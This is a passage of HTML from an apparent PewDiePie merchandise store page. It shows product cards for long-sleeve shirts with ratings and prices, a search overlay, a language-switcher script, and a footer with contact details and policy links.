                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/842/conversions/holy_spirit_long_sleeve_t-shirt_8655-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Holy Spirit Long Sleeve"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-holy-spirit-long-sleeve-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Holy Spirit Long Sleeve</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="72">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-water-sheep-pewdiepie-jeb-felix-long-sleeve-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/301/conversions/water_sheep_pewdiepie_jeb_felix_long_sleeve_t-shirt_3922-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Water sheep PewDiePie jeb felix Long Sleeve Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-water-sheep-pewdiepie-jeb-felix-long-sleeve-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Water sheep PewDiePie jeb felix Long Sleeve Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;F6sm5wGd1ku2JJDbzsiy&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/pewdiepie-long-sleeve-you-did-an-ooopsie-pewdiepie-long-sleeve-shirt-pm&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;89c3dfb689cbdce6672fcb2d544867f21a69f83b1013c17ac2df77d27898516f&quot;}" wire:effects="[]" wire:id="F6sm5wGd1ku2JJDbzsiy" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://pewdiepiemerchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5540 Howard St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: 503, Yan'anli, Hebei Road, Chaohu City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@pewdiepiemerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team of designers have created each product with care. We offer a wide variety of high quality products that are unique, stylish, and beautiful. These are not just for your everyday wear.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; PewDiePie Store - Official PewDiePie Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://pewdiepiemerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
